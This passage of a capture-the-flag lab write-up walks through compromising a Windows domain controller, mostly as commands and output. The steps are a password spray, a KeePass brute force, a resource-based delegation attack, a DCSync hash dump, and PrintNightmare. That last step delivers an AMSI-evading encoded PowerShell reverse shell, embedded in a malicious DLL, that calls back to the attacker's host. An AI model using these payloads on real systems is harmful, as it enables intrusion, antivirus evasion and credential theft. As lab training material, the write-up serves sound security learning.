We save the passwords in our attacker machine in a filename named toolsdb_passwords.txt.
We can also save all the users in the domain using Microsoft RPC service along with rpcclient:
❯ rpcclient -U "Appolonia%5umm3r@" 192.168.56.116 -c 'enumdomusers' | grep -o '\[.*\]' | sed 's/\[//;s/\]//' | awk -F 'rid' '{print $1}' > domain_users.txt
And attempt a Password Spray
❯ nxc smb 192.168.56.116 -u domain_users.txt -p toolsdb_passwords.txt
SMB 192.168.56.116 445 WIN-C73PROQLRHL [*] Windows 10 / Server 2016 Build 14393 x64 (name:WIN-C73PROQLRHL) (domain:cons.thl) (signing:True) (SMBv1:False)
SMB 192.168.56.116 445 WIN-C73PROQLRHL [-] cons.thl\Administrator:433129A1!@1 STATUS_LOGON_FAILURE
SMB 192.168.56.116 445 WIN-C73PROQLRHL [-] cons.thl\Guest:433129A1!@1 STATUS_LOGON_FAILURE
SMB 192.168.56.116 445 WIN-C73PROQLRHL [-] cons.thl\krbtgt:433129A1!@1 STATUS_LOGON_FAILURE
<SNIP>
But none of them worked.
What about the .kdbx file we were not able to previously open?
❯ ./keepass4brute.sh Database.kdbx toolsdb_passwords.txt
keepass4brute 1.3 by r3nt0n
https://github.com/r3nt0n/keepass4brute
[+] Words tested: 5/10 - Attempts per minute: 300 - Estimated time remaining: 1 seconds
[+] Current attempt: 8E181E5F!@1
[*] Password found: 8E181E5F!@1
8E181E5F!@1 works for the Database.kdbx file.
We can then use keepassxc-cli to check its content:
❯ keepassxc-cli ls Database.kdbx
Enter password to unlock Database.kdbx:
MSOL
General/
Windows/
Network/
Internet/
eMail/
Homebanking/
Recycle Bin/
Checking one by one, we eventually see something interesting:
❯ keepassxc-cli show Database.kdbx "MSOL" -s
Enter password to unlock Database.kdbx:
Title: MSOL
UserName: MSOL
Password: YRax2Ry8g2ITQ3hpRPze
URL:
Notes:
Uuid: {fc461e02-a7b8-3e4e-8af6-81a04cfdca95}
Tags:
The user MSOL existed on the domain. We can check if this password works for this user:
❯ nxc smb 192.168.56.116 -u 'MSOL' -p 'YRax2Ry8g2ITQ3hpRPze'
SMB 192.168.56.116 445 WIN-C73PROQLRHL [*] Windows 10 / Server 2016 Build 14393 x64 (name:WIN-C73PROQLRHL) (domain:cons.thl) (signing:True) (SMBv1:False)
SMB 192.168.56.116 445 WIN-C73PROQLRHL [+] cons.thl\MSOL:YRax2Ry8g2ITQ3hpRPze
❯ nxc winrm 192.168.56.116 -u 'MSOL' -p 'YRax2Ry8g2ITQ3hpRPze'
WINRM 192.168.56.116 5985 WIN-C73PROQLRHL [*] Windows 10 / Server 2016 Build 14393 (name:WIN-C73PROQLRHL) (domain:cons.thl)
WINRM 192.168.56.116 5985 WIN-C73PROQLRHL [-] cons.thl\MSOL:YRax2Ry8g2ITQ3hpRPze
It does. But this user does not have access through WinRM.
This new user has many rights over almost all the users in the domain:

Way 1: Resource-based Constrained Delegation attack
Link to heading
This user has GenericWrite rights over the machine account of the server:

Therefore, we could then attempt a Resource-based Constrained Delegation (RBCD) attack.
First, we check if, as MSOL user, we can add machines to the victim domain:
❯ nxc ldap 192.168.56.116 -u 'MSOL' -p 'YRax2Ry8g2ITQ3hpRPze' -M maq
SMB 192.168.56.116 445 WIN-C73PROQLRHL [*] Windows 10 / Server 2016 Build 14393 x64 (name:WIN-C73PROQLRHL) (domain:cons.thl) (signing:True) (SMBv1:False)
LDAP 192.168.56.116 389 WIN-C73PROQLRHL [+] cons.thl\MSOL:YRax2Ry8g2ITQ3hpRPze
MAQ 192.168.56.116 389 WIN-C73PROQLRHL [*] Getting the MachineAccountQuota
MAQ 192.168.56.116 389 WIN-C73PROQLRHL MachineAccountQuota: 10
and we can, as MachineAccountQuota: 10 means we can add up to 10 machines to the domain (which is the default value).
Use addcomputer.py from Impacket to add a machine account to the domain with MSOL credentials:
❯ impacket-addcomputer -computer-name 'GUNZF0X$' -computer-pass 'gunzf0x123$!' -dc-host cons.thl -domain-netbios cons.thl cons.thl/MSOL:'YRax2Ry8g2ITQ3hpRPze'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Successfully added machine account GUNZF0X$ with password gunzf0x123$!.
Then, we can use rbcd.py from Impacket to delegate rights to the added machine:
❯ impacket-rbcd -delegate-from 'GUNZF0X$' -delegate-to 'WIN-C73PROQLRHL$' -dc-ip 192.168.56.116 -action 'write' 'cons.thl/MSOL':'YRax2Ry8g2ITQ3hpRPze'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Attribute msDS-AllowedToActOnBehalfOfOtherIdentity is empty
[*] Delegation rights modified successfully!
[*] GUNZF0X$ can now impersonate users on WIN-C73PROQLRHL$ via S4U2Proxy
[*] Accounts allowed to act on behalf of other identity:
[*] GUNZF0X$ (S-1-5-21-2838722739-4169515792-1136184259-1526)
Finally, we can request a ticket using getST.py from Impacket for Administrator for cifs (or SMB) service. Basically, here we are saying “Hi, I am a machine account from the domain. Could you give me a ticket for Administrator user? Thanks”. For this we run then:
❯ impacket-getST -spn 'cifs/WIN-C73PROQLRHL.cons.thl' -impersonate 'Administrator' -dc-ip 192.168.56.116 'cons.thl/GUNZF0X$':'gunzf0x123$!'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
Kerberos SessionError: KRB_AP_ERR_SKEW(Clock skew too great)
We get a clock error, so we use faketime to bypass this problem:
❯ faketime "$(ntpdate -q 192.168.56.116 | cut -d ' ' -f 1,2)" impacket-getST -spn 'cifs/WIN-C73PROQLRHL.cons.thl' -impersonate 'Administrator' -dc-ip 192.168.56.116 'cons.thl/GUNZF0X$':'gunzf0x123$!'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] CCache file is not found. Skipping...
[*] Getting TGT for user
[*] Impersonating Administrator
[*] Requesting S4U2Proxy
[*] Saving ticket in Administrator@cifs_WIN-C73PROQLRHL.cons.thl@CONS.THL.ccache
We can use this ticket and a tool like wmiexec.py to gain access to the victim machine. Here it is important to specify the machine name WIN-C73PROQLRHL.cons.thl or the ticket will not be valid:
❯ KRB5CCNAME=Administrator@cifs_WIN-C73PROQLRHL.cons.thl@CONS.THL.ccache impacket-wmiexec -k -no-pass Administrator@WIN-C73PROQLRHL.cons.thl
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] SMB SessionError: code: 0xc0000016 - STATUS_MORE_PROCESSING_REQUIRED - {Still Busy} The specified I/O request packet (IRP) cannot be disposed of because the I/O operation is not complete.
We got an SMB error. This error is also due to errors in clocks, so we can just fix it with faketime:
❯ KRB5CCNAME=Administrator@cifs_WIN-C73PROQLRHL.cons.thl@CONS.THL.ccache faketime "$(ntpdate -q 192.168.56.116 | cut -d ' ' -f 1,2)" impacket-wmiexec -k -no-pass Administrator@WIN-C73PROQLRHL.cons.thl
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
cons\administrator
Way 2: DCSync attack
Link to heading
It catches my attention that this user has GenericWrite over so many users. Maybe, in my case, Bloodhound was a little bit bugged and this means we could perform a DCSync attack.
To see if this user can perform a DCSync attack we can use a tool like impacket-secretsdump:
❯ impacket-secretsdump MSOL:'YRax2Ry8g2ITQ3hpRPze'@WIN-C73PROQLRHL.cons.thl
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:5d48bcf84aea999fb1ade06970a81237:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a6c4014f622dcadd4ec24cec540aaa86:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
With this we can easily get the NTLM hash for Administrator user and use it to log into the victim machine.
Way 3: PrintNightMare bypassing Windows Defender
Link to heading
We can check if the target machine is vulnerable to PrintNightmare:
❯ impacket-rpcdump @192.168.56.116 | grep -E 'MS-RPRN|MS-PAR'
Protocol: [MS-PAR]: Print System Asynchronous Remote Protocol
Protocol: [MS-RPRN]: Print System Remote Protocol
Since the machine has protocols MS-PAR and MS-RPRN enabled this could be vulnerable.
We can then download a Powershell script with this exploit from this Github repository and upload the file to the victim machine. However, when we try to import the module Windows Defender blocks us:
*Evil-WinRM* PS C:\Users\sqlsvc\Documents> Import-Module .\CVE-2021-34527.ps1
At C:\Users\sqlsvc\Documents\CVE-2021-34527.ps1:1 char:1
+ function Invoke-Nightmare
+ ~~~~~~~~~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
At C:\Users\sqlsvc\Documents\CVE-2021-34527.ps1:1 char:1
+ function Invoke-Nightmare
+ ~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : ParserError: (:) [], ParentContainsErrorRecordException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent
Some time ago, for HackTheBox Mist machine, I developed a simple Python script that creates an obfuscated Powershell payload to avoid Windows Defender. It can be obtained at my Github repository. I use this tool to generate an obfuscated payload:
❯ python3 BypassAMSI_PSRevshell.py revshell -i 192.168.56.2 -p 443
______ _______ _______ ______ _
(____ \ (_______|_______)/ _____) |
____) )_ _ ____ _____ ___ ___ _______ _ _ _( (____ | |
| __ (| | | | _ \(____ |/___)/___) | ___ | ||_|| |\____ \| |
| |__) ) |_| | |_| / ___ |___ |___ | | | | | | | |_____) ) |
|______/ \__ | __/\_____(___/(___/ |_| |_|_| |_(______/|_|
______ (____/|_| ______ _ _ _
(_____ \ / _____) (_____ \ | | | | |
_____) | (____ _____ _____) )_____ _ _ ___| |__ _____| | |
| ____/ \____ (_____) __ /| ___ | | | /___) _ \| ___ | | |
| | _____) ) | | \ \| ____|\ V /___ | | | | ____| | |
|_| (______/ |_| |_|_____) \_/(___/|_| |_|_____)\_)_)
by gunzf0x (https://github.com/gunzf0x/BypassAMSI_PSRevshell) 👻
[*] Payload successfully generated. Execute the following command in the target machine:
powershell -enc JABjACAAPQAgAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAE4AZQB0AC4AUwBvAGMAawBlAHQAcwAuAFQAQwBQAEMAbABpAGUAbgB0ACgAJwAxADkAMgAuADEANgA4AC4ANQA2AC4AMgAnACwANAA0ADMAKQA7ACQAcwAgAD0AIAAkAGMALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMALgBSAGUAYQBkACgAJABiACwAIAAwACwAIAAkAGIALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAAKQB7ADsAJABkACAAPQAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAC0AVAB5AHAAZQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4AQQBTAEMASQBJAEUAbgBjAG8AZABpAG4AZwApAC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAGIALAAwACwAIAAkAGkAKQA7ACQAcwBiACAAPQAgACgAaQBlAHgAIAAkAGQAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApADsAJABzAGIAMgAgACAAPQAgACQAcwBiACAAKwAgACcAUABTACAAJwAgACsAIAAnAD4AIAAnADsAJABzAHkAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAYgAyACkAOwAkAHMALgBXAHIAaQB0AGUAKAAkAHMAeQAsADAALAAkAHMAeQAuAEwAZQBuAGcAdABoACkAOwAkAHMALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMALgBDAGwAbwBzAGUAKAApAA==
(don't forget to start listener on port 443)
where 192.168.56.2 is our attacker IP and 443 the port we will listen with netcat.
I will then craft a malicious .dll file that just executes as system the previously generated payload (if we use msfvenom to craft a .dll file Windows Defender blocks it as well). We have then a .c file, which I will name exp_dll.c, with the content:
#include <windows.h>
#include <stdlib.h>
__declspec(dllexport) void execute_system_program() {
// Command to execute (e.g., launching cmd.exe)
system("powershell -enc JABjACAAPQAgAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAE4AZQB0AC4AUwBvAGMAawBlAHQAcwAuAFQAQwBQAEMAbABpAGUAbgB0ACgAJwAxADkAMgAuADEANgA4AC4ANQA2AC4AMgAnACwANAA0ADMAKQA7ACQAcwAgAD0AIAAkAGMALgBHAGUAdABTAHQAcgBlAGEAbQAoACkAOwBbAGIAeQB0AGUAWwBdAF0AJABiACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMALgBSAGUAYQBkACgAJABiACwAIAAwACwAIAAkAGIALgBMAGUAbgBnAHQAaAApACkAIAAtAG4AZQAgADAAKQB7ADsAJABkACAAPQAgACgATgBlAHcALQBPAGIAagBlAGMAdAAgAC0AVAB5AHAAZQBOAGEAbQBlACAAUwB5AHMAdABlAG0ALgBUAGUAeAB0AC4AQQBTAEMASQBJAEUAbgBjAG8AZABpAG4AZwApAC4ARwBlAHQAUwB0AHIAaQBuAGcAKAAkAGIALAAwACwAIAAkAGkAKQA7ACQAcwBiACAAPQAgACgAaQBlAHgAIAAkAGQAIAAyAD4AJgAxACAAfAAgAE8AdQB0AC0AUwB0AHIAaQBuAGcAIAApADsAJABzAGIAMgAgACAAPQAgACQAcwBiACAAKwAgACcAUABTACAAJwAgACsAIAAnAD4AIAAnADsAJABzAHkAIAA9ACAAKABbAHQAZQB4AHQALgBlAG4AYwBvAGQAaQBuAGcAXQA6ADoAQQBTAEMASQBJACkALgBHAGUAdABCAHkAdABlAHMAKAAkAHMAYgAyACkAOwAkAHMALgBXAHIAaQB0AGUAKAAkAHMAeQAsADAALAAkAHMAeQAuAEwAZQBuAGcAdABoACkAOwAkAHMALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMALgBDAGwAbwBzAGUAKAApAA==");
}
BOOL APIENTRY DllMain(HMODULE hModule, DWORD ul_reason_for_call, LPVOID lpReserved) {
if (ul_reason_for_call == DLL_PROCESS_ATTACH) {
// When the DLL is loaded, execute the system program
execute_system_program();
}
return TRUE;
}
We can compile this file into our attacker Linux machine with mingw (install it with sudo apt install mingw-w64) and build the .dll file:
❯ x86_64-w64-mingw32-gcc -shared -o power.dll exp_dll.c
where we have saved the malicious .dll file as power.dll.
Then, to abuse PrintNightmare exploit externally, we can use this Github repository that only uses Python along with Impacket to perform the attack. We first need to “expose” the malicious .dll file through SMB. We can easily do this with smbserver.py from Impacket into a shared resource named smbFolder:
❯ ls && impacket-smbserver smbFolder $(pwd) -smb2support
CVE-2021-34527.ps1 exp_dll.c power.dll
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
Start a listener with netcat on port 443 in another terminal.
Then, use printnightmare.py to request the malicious .dll file to the shared resource. We can use any credentials found to perform this attack; in this case we will use Appolonia credentials:
❯ python3 printnightmare.py -dll '\\192.168.56.2\smbFolder\power.dll' 'Appolonia':'5umm3r@'@192.168.56.116
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Enumerating printer drivers
[*] Driver name: 'Microsoft XPS Document Writer v5'
[*] Driver path: 'C:\\Windows\\System32\\DriverStore\\FileRepository\\ntprint.inf_amd64_7b3eed059f4c3e41\\Amd64\\UNIDRV.DLL'
[*] DLL path: '\\\\192.168.56.2\\smbFolder\\power.dll'
[*] Copying over DLL
[*] Successfully copied over DLL
[*] Trying to load DLL
<SNIP>
We get a request into our shared SMB resource and, after that, a connection in our netcat listener as nt authority\system:
❯ rlwrap -cAr nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.56.2] from (UNKNOWN) [192.168.56.116] 53272
whoami
nt authority\system
PS >
GG. We can read root flag at C:\Users\Administrator\Documents.
~Happy Hacking.